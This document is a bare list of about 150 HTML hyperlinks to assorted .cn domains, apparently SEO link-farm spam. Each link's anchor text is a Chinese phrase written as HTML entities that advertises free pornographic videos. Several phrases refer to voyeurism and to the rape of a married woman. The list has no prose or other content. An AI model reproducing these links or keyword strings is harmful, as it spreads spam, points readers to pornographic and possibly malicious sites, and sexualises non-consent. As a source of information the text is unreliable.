<a href="http://3377caeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://do-share.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://luoshua.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://uobz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://dz57.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://liahuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kg365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wbtr.com.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://125668.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shangniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longov.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huso8.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://seddo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://archig.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://rw98.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://xg3zai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://szbter.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://starjet.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://112562.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gx31.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://jindahang.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lngutian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://leema.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://badmilk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iuil.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ysap.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://ts6p.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nuipus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://kg365.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://30586.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://littleglasses.com.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://monhak.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fi26.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kkc28.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://aiaile.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://88553.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://izeng.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://511cha.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://luanye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m23727.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://iquegui.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qstudy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://bangwine.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://0668jj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f032.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://shangniao.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://caijiaosuo.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badmilk.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://iquegui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3yic.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://han-shan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i5277.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://nuipus.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://muaw.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vivreal.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://tobestar.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hsh88.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://y372.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://zebv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://symsl.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://54110.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jinni99.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://bagyj.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baiish.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://0838cs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
